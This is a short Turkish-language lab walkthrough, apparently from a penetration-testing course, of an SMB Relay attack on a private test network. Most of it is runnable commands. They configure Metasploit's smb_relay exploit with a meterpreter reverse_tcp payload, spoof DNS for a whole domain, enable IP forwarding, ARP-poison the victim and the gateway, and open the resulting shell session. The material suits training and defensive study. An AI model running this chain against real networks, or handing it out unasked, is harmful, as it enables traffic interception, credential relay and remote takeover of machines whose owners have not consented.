Smb-Relay saldırısı

msfconsole’u başlatın ve SMB Relay exploit’ini yapılandırın:

Komutlar:

msfconsole

use exploit/windows/smb/smb_relay

set SRVHOST 172.16.5.101

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 172.16.5.101

set SMBHOST 172.16.5.10

exploit

Kurbanı, domaindeki herhangi bir ana bilgisayara yapılan her SMB bağlantısında Metasploit sistemimize yönlendirmek için dnsspoof’u yapılandırın: sportsfoo.com alan adındaki tüm alt alan adlarını saldırgan makinemize yönlendiren sahte bir DNS girişiyle bir dosya oluşturun.

Komut:

echo “172.16.5.101 *.sportsfoo.com” > dns

dnsspoof’u çalıştırmaya hazırız:

Komut:

dnsspoof -i eth1 -f dns

ARP Spoofing tekniğini kullanarak MiTM (Ortadaki Adam) saldırısını etkinleştirin. Amacımız, 172.16.5.5’teki kurban (Windows 7) ile 172.16.5.1’deki varsayılan ağ geçidi arasındaki trafiği zehirlemektir. Böylece, zaten çalışan dnsspoof’u kullanarak trafiği manipüle edebiliriz. ARP Spoofing saldırısını gerçekleştirmek için IP yönlendirmeyi aşağıdaki gibi etkinleştirmemiz gerekiyor:

Komut:

echo 1 > /proc/sys/net/ipv4/ip_forward

İki ayrı terminalde 172.16.5.5 ve 172.16.5.1’e karşı ARP Spoof saldırısını başlatmak için aşağıdaki komutları kullanın:

arpspoof -i eth1 -t 172.16.5.5 172.16.5.1

arpspoof -i eth1 -t 172.16.5.1 172.16.5.5

Not: Daha fazla ayrıntı için ARP zehirleme saldırısı, Poisoning & Sniffing (Lab10) içinde ele alınmaktadır. Böylece, kurban (Windows 7) her SMB bağlantısı başlattığında, dnsspoof ve ARP Spoof saldırısıyla birlikte, aranan DNS adresinin saldırgan makinede barındırıldığına dair sahte DNS yanıtları oluşturur:



Örneğin, önceki sonuçlardan, Windows 7’nin [\fileserver.sportsfoo.com\AnyShare] için bir SMB bağlantısı başlattığını varsayalım. Gerçek IP adresi olan fileserver.sportsfoo.com yerine, saldırganın IP’si olan 172.16.5.101’i alır. Sonuç olarak, SMB bağlantısı [\172.16.5.101\AnyShare] adresine yönlendirilir. Metasploit’te, her gelen SMB bağlantısı için SMB Relay exploit’i, SMB hash’lerini (kimlik bilgilerini) alır ve ardından bunları kullanarak hedef makinede (SMB Relay exploit’inin SMB HOST alanında ayarlandığı gibi 172.16.5.10’da) bir shell elde eder.

SMB Relay saldırısı başarılı oldu ve hedef makinede bir meterpreter oturumu elde edebildik. Bu, dosya sunucusunda ve hedef makinede kullanılan kimlik bilgilerinin aynı olması sayesinde mümkün oldu. Meterpreter oturumuyla etkileşim kurun.

sessions

sessions -i 1

getuid

Yorum yapılmamış